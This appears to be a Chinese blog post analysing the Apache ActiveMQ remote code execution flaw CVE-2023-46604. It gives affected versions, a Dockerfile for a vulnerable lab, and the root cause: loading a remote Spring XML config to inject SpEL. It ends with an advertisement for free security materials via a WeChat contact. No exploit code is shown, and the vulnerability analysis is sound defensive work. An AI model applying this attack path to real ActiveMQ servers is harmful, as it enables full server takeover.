漏洞简介
Apache ActiveMQ官方发布新版本,修复了一个远程代码执行漏洞(CNVD-2023-69477 CVE-2023-46604),攻击者可构造恶意请求通过Apache ActiveMQ的61616端口发送恶意数据导致远程代码执行,从而完全控制Apache ActiveMQ服务器。
影响版本
Apache ActiveMQ 5.18.0 before 5.18.3
Apache ActiveMQ 5.17.0 before 5.17.6
Apache ActiveMQ 5.16.0 before 5.16.7
Apache ActiveMQ before 5.15.16
Apache ActiveMQ Legacy OpenWire Module 5.18.0 before 5.18.3
Apache ActiveMQ Legacy OpenWire Module 5.17.0 before 5.17.6
Apache ActiveMQ Legacy OpenWire Module 5.16.0 before 5.16.7
Apache ActiveMQ Legacy OpenWire Module 5.8.0 before 5.15.16
环境搭建
没有找到合适的 docker 镜像 ,尝试自己进行编写
可以站在巨人的肩膀上进行编写利用 利用项目 https://github.com/zer0yu/dfimage 分析镜像的dockerfile
docker pull islandora/activemq:2.0.7
dfimage islandora/activemq:2.0.7

结合 https://activemq.apache.org/version-5-getting-started
Dockerfile
FROM ubuntu
#ENV DEBIAN_FRONTEND noninteractive
RUN sed -i 's/archive.ubuntu.com/mirrors.aliyun.com/g' /etc/apt/sources.list
RUN sed -i 's/security.ubuntu.com/mirrors.aliyun.com/g' /etc/apt/sources.list
RUN apt-get update -y
RUN apt-get install wget -y
RUN apt install openjdk-11-jre-headless -y
COPY apache-activemq-5.18.2-bin.tar.gz /
#RUN wget https://archive.apache.org/dist/activemq/5.18.2/apache-activemq-5.18.2-bin.tar.gz
RUN tar zxvf apache-activemq-5.18.2-bin.tar.gz
RUN chmod 755 /apache-activemq-5.18.2/bin/activemq
RUN echo '#!/bin/bash\n\n/apache-activemq-5.18.2/bin/activemq start\ntail -f /dev/null' > start.sh
RUN chmod +x start.sh
EXPOSE 8161 61616
CMD ["/start.sh"]
## 默认启动后 8161 的管理端口仅能通过 127.0.0.1 本地地址进行访问 可以通过修改 /conf/jetty.xml docker-compose.yml
version: "2.2"
services:
  activemq:
    build: .
    ports:
      - "8161:8161"
      - "61616:61616"
./activemq start
./activemq status
./activemq console
netstat -tuln | grep 8161
netstat -tuln | grep 61616
漏洞分析
下载源代码 https://archive.apache.org/dist/activemq/5.18.2/activemq-parent-5.18.2-source-release.zip
开启调试只需要修改 apache-activemq-5.18.2\bin\activemq

https://github.com/apache/activemq/compare/activemq-5.18.2..activemq-5.18.3


新版本的修复位置是在
org.apache.activemq.openwire.v11.BaseDataStreamMarshaller#createThrowable

ClassName 和 message 可控,代表着可以调用任意类的 String 构造方法,AvtiveMQ 内置 Spring,结合 org.springframework.context.support.ClassPathXmlApplicationContext 加载远程配置文件实现 SPEL 表达式注入。
【----帮助网安学习,以下所有学习资料免费领!加vx:dctintin,备注 “博客园” 获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
